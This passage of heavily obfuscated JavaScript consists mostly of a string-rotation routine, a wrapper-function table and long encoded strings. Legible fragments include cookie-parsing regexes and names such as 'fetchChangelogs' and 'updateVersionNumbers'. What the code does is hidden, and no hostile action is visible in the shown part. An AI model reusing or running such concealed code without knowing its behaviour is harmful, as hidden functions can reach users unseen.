_0x3de4ab=-parseInt(_0x202816(0xd1c))/(0x1c84+-0x20bf*0x1+0x43c)*(parseInt(_0x202816(0x1ac1))/(0x2f9*-0x1+-0x11*-0x88+0x1*-0x60d))+-parseInt(_0x202816(0xbb0))/(0x1d24+-0xc*0x133+-0xb*0x157)+parseInt(_0x202816(0x1c3f))/(-0x26ce+-0x169b*-0x1+0x7*0x251)+parseInt(_0x202816(0x1a81))/(-0xb06+0x863+0x2a8)*(parseInt(_0x202816(0x16db))/(0x1*-0xbce+0x88*-0x3a+0x2aa4))+-parseInt(_0x202816(0x148a))/(0xb17+0x3*-0x326+0x12*-0x17)*(parseInt(_0x202816(0x1507))/(0x61*-0x2b+-0x7ff+0x1852))+-parseInt(_0x202816(0x1797))/(-0x1f*-0xde+-0x1548+-0x591)+parseInt(_0x202816(0x1597))/(-0x4c7*0x4+-0x989+-0x419*-0x7);if(_0x3de4ab===_0x557acc)break;else _0x23dc79['push'](_0x23dc79['shift']());}catch(_0x4d67de){_0x23dc79['push'](_0x23dc79['shift']());}}}(_0x2447,0x6c808+0xfa9f*-0x4+0x4d808),(function(){var _0x27a7d9=_0x1ce5,_0x18601b={'SVuip':function(_0x37f52f,_0x3afb4b){return _0x37f52f!==_0x3afb4b;},'iCrvd':_0x27a7d9(0xc39),'pNmvA':_0x27a7d9(0x1b3d),'qkFGN':function(_0x3e8a80,_0x277073){return _0x3e8a80!==_0x277073;},'rbTek':'owxxi','kuUbd':function(_0x3980c7,_0x1eebba){return _0x3980c7==_0x1eebba;},'rcdlD':function(_0x36a993,_0x21195e){return _0x36a993===_0x21195e;},'YRsXX':function(_0x31c1af,_0x36073b){return _0x31c1af!=_0x36073b;},'CeDbN':function(_0x428139,_0x3814ba){return _0x428139==_0x3814ba;},'JHEMC':function(_0x2c3cff,_0x1ae64d){return _0x2c3cff(_0x1ae64d);},'jycIQ':function(_0x2f50d9,_0x11e9d5){return _0x2f50d9+_0x11e9d5;},'eUtKd':function(_0x1a8a7a,_0x5f27d1){return _0x1a8a7a(_0x5f27d1);},'KOnln':_0x27a7d9(0x1c15),'XsgZd':function(_0x81203e,_0x532f02){return _0x81203e*_0x532f02;},'GSgLT':'0x1b6','juIOi':function(_0x5553ed,_0xe82db1){return _0x5553ed(_0xe82db1);},'LxpYI':'0x1b5','aqibu':function(_0x5c5130,_0x21acac){return _0x5c5130(_0x21acac);},'OTkIM':function(_0x30cfaa,_0x32b565){return _0x30cfaa/_0x32b565;},'PXkZG':function(_0x35fb8b,_0x3877db){return _0x35fb8b(_0x3877db);},'HIErr':function(_0x554fe8,_0x234f26){return _0x554fe8*_0x234f26;},'AQhVn':function(_0x139fb5,_0x14d4cc){return _0x139fb5(_0x14d4cc);},'PFvBl':function(_0x2b2df8,_0x3f34df){return _0x2b2df8/_0x3f34df;},'PTVLx':function(_0x57cf35,_0x5dea44){return _0x57cf35(_0x5dea44);},'lDsxK':function(_0xf209c4,_0x3e9782){return _0xf209c4(_0x3e9782);},'wOnIi':'cJqmx','xHHJG':_0x27a7d9(0xd58),'nOaQR':_0x27a7d9(0xbfc)+_0x27a7d9(0x6f3),'ypeSS':function(_0x3ddcdd,_0x4d6401,_0x4f59df){return _0x3ddcdd(_0x4d6401,_0x4f59df);},'SqrFI':function(_0x557665,_0x4e576e){return _0x557665!==_0x4e576e;},'Uilij':_0x27a7d9(0x1ae4),'mnzbZ':_0x27a7d9(0xa8c),'VeJTM':function(_0x215885,_0x576c95){return _0x215885<_0x576c95;},'FqYfu':function(_0x27b265,_0x3b75be){return _0x27b265%_0x3b75be;},'wReuz':_0x27a7d9(0xc62),'ZwqTs':_0x27a7d9(0x313),'qfZwa':'symbol','BbWgF':function(_0x50d546,_0x4e693a){return _0x50d546(_0x4e693a);},'TvDxi':function(_0x80cc48,_0x12cf7d){return _0x80cc48===_0x12cf7d;},'jrQjl':'WoZsG','GjBug':function(_0x1ededf,_0x4c771b){return _0x1ededf+_0x4c771b;},'gfveU':_0x27a7d9(0xa22)+_0x27a7d9(0x17d1)+'B','uliRT':function(_0x341585,_0x1332d5,_0x3c946d){return _0x341585(_0x1332d5,_0x3c946d);},'QSnUC':_0x27a7d9(0xd4f),'xpNNg':function(_0x1823ce,_0x1bfa4f){return _0x1823ce%_0x1bfa4f;},'ludlc':function(_0x332549,_0xc308a0){return _0x332549(_0xc308a0);},'UphWK':function(_0x48bbbf,_0x231401){return _0x48bbbf(_0x231401);},'QiTzW':_0x27a7d9(0xcf8),'ViFbx':function(_0x4c1720,_0x2d5471){return _0x4c1720 in _0x2d5471;},'tcPCP':function(_0x3d5d96,_0x22a308){return _0x3d5d96==_0x22a308;},'gGOeV':'object','Tzcez':_0x27a7d9(0xa0d),'fGVlb':'string','rPLzu':function(_0x1d1af9,_0x22cc62){return _0x1d1af9(_0x22cc62);},'tBjEL':function(_0x530b00,_0x28fac8){return _0x530b00(_0x28fac8);},'zkzMF':function(_0x546924,_0x110223){return _0x546924 instanceof _0x110223;},'HuFBS':'mLCcH','nHuVd':'YKVWH','oRrSc':_0x27a7d9(0xc5b),'XRXBb':'LastModifi'+'ed','JUNec':function(_0x4e2189,_0x145d30,_0x3b1244){return _0x4e2189(_0x145d30,_0x3b1244);},'JvMnr':'YyDLL','CxACU':function(_0x301982,_0x37e486){return _0x301982!==_0x37e486;},'PEEGD':function(_0x876f0,_0x4a1955){return _0x876f0>_0x4a1955;},'cpJKb':function(_0x1a5867,_0x40c93d){return _0x1a5867(_0x40c93d);},'SZyuw':'1081011191'+'08','lfjNQ':function(_0x5b8672,_0x10baa4){return _0x5b8672===_0x10baa4;},'MaYVy':_0x27a7d9(0x79c),'zMTqS':'oeboj','fTaDg':function(_0x50be1d,_0x7c1af9){return _0x50be1d==_0x7c1af9;},'KpMFy':'TpzEv','UYaOd':_0x27a7d9(0x304),'VWObr':'UWszN','NLeyH':function(_0x83cb4a,_0x96fc6b){return _0x83cb4a%_0x96fc6b;},'KTlHF':function(_0x81e443,_0x4a86b5){return _0x81e443(_0x4a86b5);},'jzRUt':function(_0x5ba9c9,_0xe640f1){return _0x5ba9c9(_0xe640f1);},'FQvkc':'@@toPrimit'+'ive\x20must\x20r'+_0x27a7d9(0xf40)+'imitive\x20va'+'lue.','qpWzN':function(_0x3aaebb,_0x40666d){return _0x3aaebb!==_0x40666d;},'VrSZw':_0x27a7d9(0x3b1),'nxWfB':function(_0x471156,_0xfeafd5){return _0x471156+_0xfeafd5;},'oBVAB':function(_0x385813,_0x16baca){return _0x385813!==_0x16baca;},'EnJiK':_0x27a7d9(0x1c00),'VdpfH':function(_0x5ebeed,_0x22c46f){return _0x5ebeed===_0x22c46f;},'BBHHm':function(_0x28a7be,_0x1e92e3){return _0x28a7be!==_0x1e92e3;},'DUerm':'HViTk','pRIHF':'vnJJw','JyeRn':function(_0x3221c7,_0x166fb2){return _0x3221c7(_0x166fb2);},'uZPfx':'OytPr','TtXPg':function(_0x37fed8,_0x437b8a){return _0x37fed8(_0x437b8a);},'ivVeO':function(_0x2bebfc,_0xac007){return _0x2bebfc instanceof _0xac007;},'qCRoT':function(_0x2aee5b,_0x4bf6db){return _0x2aee5b!==_0x4bf6db;},'Fphmk':'BrdVA','nvgvz':function(_0x348a43,_0x3ef66e){return _0x348a43!==_0x3ef66e;},'rLOuy':'KYbvs','bhzSK':_0x27a7d9(0x363),'vEoCV':_0x27a7d9(0x180c)+'1s','JYFeA':function(_0xf7e464,_0x70d74d){return _0xf7e464===_0x70d74d;},'nLdom':function(_0x4e7042,_0x346d3b){return _0x4e7042!==_0x346d3b;},'tSjOp':_0x27a7d9(0xa9b),'oYKQh':function(_0x3f4127,_0x27c89f,_0x108ecd,_0x22d0d3){return _0x3f4127(_0x27c89f,_0x108ecd,_0x22d0d3);},'lBfRO':_0x27a7d9(0x19d0),'PTtwt':_0x27a7d9(0x935),'UPPNm':'STATE_INIT'+'IAL','HHbZT':_0x27a7d9(0xad7)+_0x27a7d9(0x150d)+'r','AoPPC':'focus','pWbIJ':_0x27a7d9(0xc47),'NgqTl':function(_0x31e01b,_0x267403){return _0x31e01b==_0x267403;},'YsplP':function(_0x51c352,_0x3b74bb){return _0x51c352(_0x3b74bb);},'pdnCh':'MrWiX','VowDt':function(_0x3fc9d5,_0x1c8b8f){return _0x3fc9d5===_0x1c8b8f;},'dfSLQ':'YsAGR','eSNfl':function(_0x448407,_0x22ce1c){return _0x448407==_0x22ce1c;},'LpaKC':function(_0x4f07b4,_0x3c9cee){return _0x4f07b4(_0x3c9cee);},'ZwTjy':'TlBCb','KUsuu':'XYZcU','jLBtl':_0x27a7d9(0x16dd),'TYVtR':'(^|\x20)','AarlA':'=([^;]+)','MFEfY':function(_0x3f5f15,_0x3488e6){return _0x3f5f15(_0x3488e6);},'rdEHM':function(_0x15587e,_0x3aca33){return _0x15587e+_0x3aca33;},'JOYSG':_0x27a7d9(0x12f),'tGsQU':function(_0x253d26,_0x5f534a){return _0x253d26==_0x5f534a;},'IiwTl':function(_0x496d8e,_0x34aae6){return _0x496d8e!==_0x34aae6;},'ATiwi':'ejyFW','ejVXE':function(_0x1edd8f,_0x47747d){return _0x1edd8f===_0x47747d;},'nEhaT':_0x27a7d9(0xf09),'LLDXh':'71j1151041'+'0536Q12210'+'511836N114'+_0x27a7d9(0xa26)+'05120','YPcaf':function(_0x57c76e,_0x18d280){return _0x57c76e(_0x18d280);},'DcYSf':_0x27a7d9(0x1bcf)+_0x27a7d9(0x116a)+'4','HzzLu':_0x27a7d9(0x5d9),'kzsar':function(_0x52d400,_0x5cb779){return _0x52d400===_0x5cb779;},'viGyc':_0x27a7d9(0x1774),'ABKQZ':function(_0x2abe41,_0x322933){return _0x2abe41===_0x322933;},'kzQEi':'1191031181'+_0x27a7d9(0x99c)+'f105119109'+'126105','LysSj':'start','gCkou':_0x27a7d9(0x70f)+'an','YqvoH':'_parseServ'+'ice','INvNi':'fetchModul'+'eList','ZpKLX':_0x27a7d9(0x19c6)+_0x27a7d9(0x1be2),'yQSDS':'axiwT','AFXLm':function(_0x40b663,_0x446fe7){return _0x40b663==_0x446fe7;},'fjtYF':function(_0x2e33be,_0x495315){return _0x2e33be==_0x495315;},'HEfbo':'UZEqL','saEdk':_0x27a7d9(0x1843),'udSsw':_0x27a7d9(0x1521),'MmNki':_0x27a7d9(0x148b)+_0x27a7d9(0x16b1)+'as\x20a\x20funct'+'ion','XynMA':_0x27a7d9(0x1138)+'01','IalfY':function(_0x16e3fa){return _0x16e3fa();},'ZLyLu':function(_0x5601b9){return _0x5601b9();},'AVzHp':_0x27a7d9(0x14fc)+'4K','gPoKp':_0x27a7d9(0x1c25),'saBuY':'writeHead','ReBKP':'getAssignI'+_0x27a7d9(0x13fb),'nQPbO':_0x27a7d9(0x106d),'wjLzd':'handleValu'+'esRangeCha'+_0x27a7d9(0x1718),'nuCIG':_0x27a7d9(0x138)+_0x27a7d9(0x10f8)+_0x27a7d9(0x174f)+_0x27a7d9(0x532)+'0210110311'+'162Y36K87u'+'1201151163'+_0x27a7d9(0xde0)+_0x27a7d9(0x14e2)+_0x27a7d9(0x88b)+_0x27a7d9(0x181d)+_0x27a7d9(0xe18)+_0x27a7d9(0x6a3)+'12','tUpVE':_0x27a7d9(0x138d)+_0x27a7d9(0xf20)+'y115118104'+'10511862i1'+'1411512044'+'K50l101103'+'12045f','DnLdn':'dPlmQ','VyJwh':_0x27a7d9(0x263)+'de','GWupV':_0x27a7d9(0xe58),'YzhUR':_0x27a7d9(0x118b)+_0x27a7d9(0x1228),'jJVjg':_0x27a7d9(0x177),'kOtin':function(_0x737f3b,_0xd20c17){return _0x737f3b-_0xd20c17;},'VufNQ':function(_0xe877f5,_0x190dca){return _0xe877f5(_0x190dca);},'YboLT':function(_0x3674a6,_0x1fd086){return _0x3674a6(_0x1fd086);},'EpUls':function(_0x290949,_0x5aeaed){return _0x290949(_0x5aeaed);},'dIZXa':'GOssW','jGDMY':'CYNnO','oGkxv':function(_0x4ffb8a,_0xc1d371){return _0x4ffb8a===_0xc1d371;},'TheMU':_0x27a7d9(0x1850),'acwRE':'EventSourc'+_0x27a7d9(0x19c3),'gQATx':'uResolutio'+'n','AKqAo':function(_0x1c1076,_0x524b95){return _0x1c1076!==_0x524b95;},'jbnjk':function(_0x3ded40,_0x32f2b6){return _0x3ded40(_0x32f2b6);},'QXBsX':'QrnrE','nSUkh':_0x27a7d9(0xfdc),'zLXcz':_0x27a7d9(0x11a5),'CkoyK':_0x27a7d9(0x1358),'EXoKn':_0x27a7d9(0x18f6),'NeRoU':function(_0x1b5909,_0xf4030c,_0x3c8ca){return _0x1b5909(_0xf4030c,_0x3c8ca);},'xTHmP':'default','DifaC':_0x27a7d9(0x1444),'LVChK':'XUYxQ','fSQsk':function(_0x4fadfe,_0x481883){return _0x4fadfe<_0x481883;},'ekLsV':_0x27a7d9(0xce1),'fGSDV':function(_0x1f4c73,_0x36185e){return _0x1f4c73<_0x36185e;},'YzfxN':function(_0x17dd41,_0x459dda){return _0x17dd41(_0x459dda);},'PrHEg':'eKacp','nytdA':_0x27a7d9(0x13d0),'wtexJ':'bwPuc','mILjm':_0x27a7d9(0x442),'oHSXa':_0x27a7d9(0xfde),'PELcJ':'poHJc','pcVZf':_0x27a7d9(0xf37)+_0x27a7d9(0xa52),'tvbaP':'61A61L61w6'+_0x27a7d9(0x369)+'Y61U61q61l'+_0x27a7d9(0xe4e),'LuWCK':'100%','jplOO':'1191201251'+_0x27a7d9(0xfa3),'ZRMdb':_0x27a7d9(0x18c3)+_0x27a7d9(0xad3)+'0115114','qEJNZ':function(_0x3c54f5,_0x3e4f2a){return _0x3c54f5!==_0x3e4f2a;},'izaXC':'MMFmO','RHHHL':'1161011251'+_0x27a7d9(0x374)+_0x27a7d9(0x57d)+_0x27a7d9(0x19cf)+'1310210511'+'8','ozTjK':_0x27a7d9(0x1522),'OUaOn':_0x27a7d9(0xefd),'MBcvm':function(_0x190cad,_0x4280ed){return _0x190cad==_0x4280ed;},'EeGMY':'updateVers'+'ionNumbers','kMqLc':function(_0x4651d7,_0x17acbc,_0x9dba8){return _0x4651d7(_0x17acbc,_0x9dba8);},'wSCyv':'10765K','HMKcn':_0x27a7d9(0x1a47)+'02101112','fgmsM':function(_0xe0b3a8,_0x1ab0ae,_0x435653){return _0xe0b3a8(_0x1ab0ae,_0x435653);},'MWEDP':'EGaWj','drAHY':_0x27a7d9(0x303),'HJvqa':_0x27a7d9(0x1af2)+'1812587L10'+'5112105103'+'120115118','yoZUv':_0x27a7d9(0x1ab7)+_0x27a7d9(0x35a),'opfrB':'addUserUrl','EEjzl':_0x27a7d9(0x1a4),'UQbrc':'63h36O1161'+_0x27a7d9(0x109e)+_0x27a7d9(0x18de),'zWZhr':function(_0x4053b4,_0xbdd4ab){return _0x4053b4!==_0xbdd4ab;},'rhkXD':function(_0x238543,_0x79ffc5){return _0x238543||_0x79ffc5;},'RcOEy':'VwEgh','ybPyZ':function(_0xf662db,_0x6bc8ce){return _0xf662db!==_0x6bc8ce;},'cUnee':'yOQyq','xBiJV':'1011121207'+'9T105125','qPVyL':function(_0x33cdde,_0x202a65){return _0x33cdde===_0x202a65;},'hWBPu':function(_0x2bd981,_0x7d6567){return _0x2bd981===_0x7d6567;},'PCSLY':_0x27a7d9(0xe90),'OvATl':_0x27a7d9(0x1610),'gLKZI':'rKZVm','vCjKL':function(_0x24211b,_0x4bb2b5,_0x465476){return _0x24211b(_0x4bb2b5,_0x465476);},'lPmPu':'1191051141'+'0470q10510'+_0x27a7d9(0x1bc7),'KFwru':_0x27a7d9(0xbf5),'kQZea':'69g1031031'+'05116120','tEAVN':function(_0x5bc9f4,_0x2784b6){return _0x5bc9f4!==_0x2784b6;},'XmYyo':'SykBA','TWKhE':'1201051241'+'2051c11010'+'1122101119'+_0x27a7d9(0x1679)+'1612048V36'+_0x27a7d9(0xc04)+_0x27a7d9(0xace)+_0x27a7d9(0xe0c)+'a36b101116'+_0x27a7d9(0x1862)+_0x27a7d9(0x1316)+_0x27a7d9(0x77e)+'1241131124'+_0x27a7d9(0xd56)+'512412051n'+_0x27a7d9(0x12f9)+'8s36D46l51'+'G46M','xCNON':'92I49t86t1'+'0511712110'+_0x27a7d9(0x1565)+_0x27a7d9(0x968)+_0x27a7d9(0x166a),'tcryq':'1131051201'+_0x27a7d9(0x18aa),'KSAhf':'VkmNp','zaNUN':_0x27a7d9(0x1c4c)+_0x27a7d9(0x1040)+'am','rbwqd':'fetchChang'+_0x27a7d9(0x474)+'s','ExhiI':_0x27a7d9(0x2c7)+'02','zKuIM':_0x27a7d9(0x1bcc)+'3H11210511'+'3105114120'+_0x27a7d9(0x1b1f)+'04','xWebi':'1171211051'+_0x27a7d9(0x1236)+_0x27a7d9(0xb69)+_0x27a7d9(0x1794)+'9n112112','Vgxmo':_0x27a7d9(0xf1a)+_0x27a7d9(0x5e7)+'010549f105'+'1181181151'+'18','wKQfr':_0x27a7d9(0x1fc)+_0x27a7d9(0x16c7)+_0x27a7d9(0x314),'QmGcc':'95Y12738x1'+'0910438v62'+_0x27a7d9(0xb92)+'52y38X48V3'+_0x27a7d9(0x1a5d)+'911138M62J'+_0x27a7d9(0x1a94)+_0x27a7d9(0xd32)+'j53l58H48i'+_0x27a7d9(0xdbd)+_0x27a7d9(0x1c1b)+_0x27a7d9(0x16e9)+_0x27a7d9(0x803)+'1m10441A59'+'F70F53L41O'+_0x27a7d9(0xf2c)+'1u59x72D45'+'g44S41W57m'+'71u10441W5'+'9i70z52w41'+_0x27a7d9(0x1c61)+_0x27a7d9(0x15ce)+_0x27a7d9(0x97f)+'U71a10441L'+_0x27a7d9(0x1801)+_0x27a7d9(0xb8c)+_0x27a7d9(0xd76)+'45v44O41H5'+_0x27a7d9(0x3ca)+'i45A38c129'+'48k38b1161'+'0112012010'+_0x27a7d9(0xbec)+_0x27a7d9(0x836)+_0x27a7d9(0xea6)+_0x27a7d9(0x64f)+_0x27a7d9(0x13f)+_0x27a7d9(0x1c78)+_0x27a7d9(0x1470)+'38A12299w5'+_0x27a7d9(0x13d)+_0x27a7d9(0x1985)+'11138U62G1'+_0x27a7d9(0x533)+'511438Q62B'+_0x27a7d9(0x798)+_0x27a7d9(0x1c27)+_0x27a7d9(0x15cd)+_0x27a7d9(0xf4d)+_0x27a7d9(0x171a)+_0x27a7d9(0x12f3)+_0x27a7d9(0x168a)+'4f71U56Q41'+'m59d72J45Y'+_0x27a7d9(0x6d2)+_0x27a7d9(0x2b9)+'r70s52k41Q'+_0x27a7d9(0x1446)+'1T59K72I45'+'W44h41T57O'+'71w10441T5'+_0x27a7d9(0x17e3)+'A54n71H56m'+'41u59s72D4'+'5p44I41O57'+'S71T10446Z'+'45d38Z1294'+_0x27a7d9(0x1048)+'1120120105'+_0x27a7d9(0x186e)+'2l38o41J57'+'m73E44J57S'+'52u53S60n4'+'1C59s71v57'+'M52E54f52K'+'41U59V71o5'+_0x27a7d9(0x51b)+'h41k59p71J'+'58X55i52j5'+_0x27a7d9(0xf60)+'h58I59g57i'+_0x27a7d9(0x163a)+_0x27a7d9(0x128e)+'u41G57J70h'+_0x27a7d9(0x113c)+_0x27a7d9(0x978)+_0x27a7d9(0x1702)+_0x27a7d9(0x74e)+_0x27a7d9(0x1700)+'o12299B54l'+_0x27a7d9(0x298)+_0x27a7d9(0x1e0)+'138r62U127'+_0x27a7d9(0x1120)+'1438G62T53'+_0x27a7d9(0x71c)+_0x27a7d9(0x1895)+'3y12411638'+_0x27a7d9(0x3ed)+'41q57D71J1'+(_0x27a7d9(0x17e)+_0x27a7d9(0x6f9)+'71Y56B41L5'+_0x27a7d9(0x161a)+'v41k57n71V'+_0x27a7d9(0x162c)+_0x27a7d9(0x163f)+_0x27a7d9(0x1349)+'59j72V45z4'+_0x27a7d9(0xc4b)+'i10441n59m'+'70N52B41Z5'+'4O71K56d41'+'m59O72z45o'+'44D41C57P7'+'1r10446T45'+_0x27a7d9(0x1ad8)+_0x27a7d9(0x10b9)+_0x27a7d9(0x29c)+_0x27a7d9(0x1031)+'38a41s57K7'+'3Y44G55q58'+_0x27a7d9(0x270)+_0x27a7d9(0x13af)+'9L71O55G52'+'n41V57k70E'+'52A49F57N4'+'1s57w72s45'+'i38Z12948F'+'12738y1091'+'0438c62V38'+'i12299i55x'+_0x27a7d9(0x11b5)+_0x27a7d9(0x1e0)+_0x27a7d9(0x1b97)+'38O1121051'+'1438u62Q53'+_0x27a7d9(0x1528)+_0x27a7d9(0xecd)+_0x27a7d9(0x2bb)+_0x27a7d9(0x643)+_0x27a7d9(0x1a16)+_0x27a7d9(0x199c)+'M53Q41G54o'+'71R56O41u5'+'9R72Y45e44'+_0x27a7d9(0x195)+'10441y59f7'+'0o52z41a54'+_0x27a7d9(0x6ab)+'59f72i45O4'+_0x27a7d9(0xeeb)+'u10441m59x'+'70c52n41b5'+_0x27a7d9(0xbd1)+_0x27a7d9(0x918)+_0x27a7d9(0x1375)+'1W10446H45'+_0x27a7d9(0x58e)+'38J1161011'+_0x27a7d9(0x29c)+'811438v62v'+'38C41m57v7'+'3s44u58L59'+_0x27a7d9(0x147f)+_0x27a7d9(0x1272)+'9w59m53M41'+_0x27a7d9(0xe87)+_0x27a7d9(0x5e2)+'5r38h12948'+'z12738K109'+_0x27a7d9(0x174a)+_0x27a7d9(0xde2)+'u38h48y38z'+'1131011191'+'1138S62y12'+'738n112105'+_0x27a7d9(0x12f0)+_0x27a7d9(0x1847)+'H86T105107'+'73Y1241163'+_0x27a7d9(0x7e5)+_0x27a7d9(0xb21)+_0x27a7d9(0x1c0f)+_0x27a7d9(0x11eb)+'I71W56l41w'+'59i72Q45S4'+_0x27a7d9(0xeea)+'I10441g59C'+_0x27a7d9(0xb48)+'4D71K56t41'+_0x27a7d9(0x17cf)+_0x27a7d9(0x198e)+'1O10441l59'+'j70e52w41p'+_0x27a7d9(0x160b)+_0x27a7d9(0x5b0)+'C44g41e57I'+_0x27a7d9(0x471)+'5X38D12948')+(_0x27a7d9(0x878)+'1201201051'+_0x27a7d9(0xf76)+'F38X41K57Q'+'73G55B57p3'+'8z12948p12'+_0x27a7d9(0x1b41)+'38R62K38k1'+_0x27a7d9(0x3e6)+_0x27a7d9(0x1057)+'1011191113'+_0x27a7d9(0x1122)+_0x27a7d9(0xc37)+'38Q62o53U5'+_0x27a7d9(0x195d)+'D10510773k'+_0x27a7d9(0x1164)+'2a38C44k41'+'N57a71N104'+_0x27a7d9(0x1153)+_0x27a7d9(0x1fd)+'M56W41g59d'+'72P45B44N4'+_0x27a7d9(0xff7)+'441p59U70x'+_0x27a7d9(0xfe4)+_0x27a7d9(0x1593)+'H72e45Y44G'+'41m57W71X1'+_0x27a7d9(0x17a9)+_0x27a7d9(0x5fe)+_0x27a7d9(0x12a8)+_0x27a7d9(0x1ace)+'F41N57n71I'+_0x27a7d9(0x128d)+'8J12948k38'+_0x27a7d9(0xdbf)+_0x27a7d9(0x1ac6)+'1438v62L38'+_0x27a7d9(0x1a38)+'58Q54d38C1'+'2948a12738'+_0x27a7d9(0xe74)+'62B38K1229'+_0x27a7d9(0x86a)+'C38n113101'+_0x27a7d9(0x6fc)+_0x27a7d9(0x130)+'210511438k'+'62T53I58A4'+'8o38S86v10'+'510773Q124'+_0x27a7d9(0x185)+_0x27a7d9(0x1ac8)+_0x27a7d9(0x47d)+_0x27a7d9(0x15a8)+_0x27a7d9(0x11b3)+_0x27a7d9(0xd02)+_0x27a7d9(0x12e0)+_0x27a7d9(0x38f)+'m59V70R52Q'+_0x27a7d9(0x1b04)+'6P41v59C72'+'y45F44R41R'+'57t71N1044'+'1Z59k70l52'+_0x27a7d9(0x1c44)+_0x27a7d9(0x1a82)+'2v45O44B41'+'C57t71u104'+_0x27a7d9(0x127f)+'2948v38C11'+_0x27a7d9(0x1c99)+_0x27a7d9(0xb6e)+_0x27a7d9(0x10f7)+_0x27a7d9(0x103a)+_0x27a7d9(0x11fa)+_0x27a7d9(0x5bd)+'M41u59Z71E'+'58T56E41N5'+'7D70v56n49'+_0x27a7d9(0x5c5)+'72M41n59Z7'+_0x27a7d9(0x1322)+'t45A38U129'+_0x27a7d9(0x142b)+'0910438I62'+'I38P12299K'+_0x27a7d9(0x436)+_0x27a7d9(0x514)+_0x27a7d9(0x167f)+'12738t1121'+'0511438W62'+'w53Y58N48x'+_0x27a7d9(0x852)+'0773o12411'+'638j62S38b'+_0x27a7d9(0x1a7e)+'1N10441K59'+'N70W53Y41X')+('54f71J56H4'+'1H59D72o45'+'j44c41O57c'+'71E10441z5'+_0x27a7d9(0xd7a)+_0x27a7d9(0x924)+'41p59f72r4'+_0x27a7d9(0x29e)+_0x27a7d9(0xc95)+'59p70v52h4'+'1E54c71B56'+'D41Q59c72r'+'45U44q41f5'+_0x27a7d9(0xda0)+'b45P38V129'+_0x27a7d9(0xfa8)+_0x27a7d9(0xf66)+_0x27a7d9(0xa29)+_0x27a7d9(0x1a0b)+_0x27a7d9(0xb08)+'B57v70Z53M'+'49P57E41W5'+_0x27a7d9(0x11c2)+_0x27a7d9(0x18fe)+_0x27a7d9(0x1741)+'2i38l12299'+_0x27a7d9(0x795)+'38Q1131011'+'1911138Z62'+'J12738Q112'+'10511438G6'+_0x27a7d9(0x17de)+_0x27a7d9(0xf9e)+_0x27a7d9(0x15e3)+'1638M62V38'+'G44V41o57k'+'71a10441h5'+'9y70d53Z41'+'T54A71C56t'+_0x27a7d9(0x3d5)+'5b44u41W57'+_0x27a7d9(0x1a00)+'59S70e52o4'+'1T54W71w58'+_0x27a7d9(0x1b77)+_0x27a7d9(0xf15)+'7D71E10446'+_0x27a7d9(0x15ef)+_0x27a7d9(0x13fa)+_0x27a7d9(0xf66)+_0x27a7d9(0xeb0)+_0x27a7d9(0x2d4)+_0x27a7d9(0x9ec)+_0x27a7d9(0x2e5)+'59g41T57a7'+'2P38d12948'+'t12738O109'+'10438c62s3'+_0x27a7d9(0x8cd)+'l38w48S38d'+_0x27a7d9(0xd1e)+'1138q62f12'+'738K112105'+_0x27a7d9(0x34a)+'3M58M48M38'+'K86j105107'+_0x27a7d9(0xa9e)+_0x27a7d9(0x84d)+_0x27a7d9(0x1042)+_0x27a7d9(0x1456)+'0i53D41z54'+_0x27a7d9(0x1771)+_0x27a7d9(0xa0f)+'4Q41R57d71'+'Y10441L59s'+_0x27a7d9(0x8cc)+_0x27a7d9(0x5b8)+_0x27a7d9(0x550)+'44L41R57A7'+_0x27a7d9(0x17ab)+_0x27a7d9(0xeaf)+_0x27a7d9(0x2f7)+_0x27a7d9(0x99f)+'Z44B41x57p'+_0x27a7d9(0x1b8)+'5u38p12948'+_0x27a7d9(0x15c4)+'1201201051'+'1811438Z62'+_0x27a7d9(0x581)+_0x27a7d9(0x517)+_0x27a7d9(0x18e0)+_0x27a7d9(0x1994)+_0x27a7d9(0x1bf3)+'8G12738q10'+'910438g62A'+'38k12299e5'+'3U52b38N48'+_0x27a7d9(0x495)+_0x27a7d9(0xd5a))+('2y12738q11'+'210511438C'+_0x27a7d9(0x1b93)+'8c38c86L10'+_0x27a7d9(0x233)+'11638K62p3'+'8g44R41K57'+_0x27a7d9(0x1ba1)+'59P70o53S4'+'1k54C71y56'+'F41R59H72r'+'45K44X41R5'+_0x27a7d9(0xc87)+'N59s70Y52K'+'41z54C71I5'+_0x27a7d9(0x1767)+'N45Z44F41Z'+_0x27a7d9(0x17ca)+_0x27a7d9(0x10ca)+_0x27a7d9(0x1a22)+_0x27a7d9(0x83b)+'2N45t44b41'+'X57G71D104'+_0x27a7d9(0xe5a)+_0x27a7d9(0x1c79)+'6101120120'+_0x27a7d9(0xb6e)+_0x27a7d9(0x651)+'N57O73U44q'+'58I55D58X5'+_0x27a7d9(0xc79)+_0x27a7d9(0x13a7)+'54A41n59y7'+'1L58g57y52'+'O56d41R59n'+_0x27a7d9(0x773)+_0x27a7d9(0x1b81)+'K71p56k55Q'+'60Y61H45j3'+'8g12997m'),'LpWuQ':'1161011201'+'2010511811'+'4','eZucK':function(_0x5345dd,_0x2500f5){return _0x5345dd(_0x2500f5);},'CaCrW':_0x27a7d9(0xd1e)+'11','EXqXt':function(_0x468910,_0x7c6105,_0x27a957,_0xd506f3){return _0x468910(_0x7c6105,_0x27a957,_0xd506f3);},'ONnih':'1041091229'+'5F10910465'+'H38X12249O'+'1041011201'+'0549b10511'+'8118115118'+'38T97U','QFGIZ':_0x27a7d9(0x12b9)+'leaseSumma'+'ry','shxyG':_0x27a7d9(0x1408)+'5k10910465'+'M38s12249T'+_0x27a7d9(0x118e)+'9I10511811'+_0x27a7d9(0xc3a)+_0x27a7d9(0x190f),'XLkvK':_0x27a7d9(0x788)+_0x27a7d9(0xac3)+'x102109112'+'1121091141'+'0799g10610'+_0x27a7d9(0x1a26)+_0x27a7d9(0x972)+'1310538P97'+'U','ZDjnv':_0x27a7d9(0x15b8)+'2010510310'+'8119116115'+'1181201194'+'9q11211510'+_0x27a7d9(0x1879),'zATyi':function(_0xa211f8,_0x2db51e){return _0xa211f8+_0x2db51e;},'wqDaM':'script[src'+'*=\x22','WIRXQ':function(_0x3603b2,_0x1250dd){return 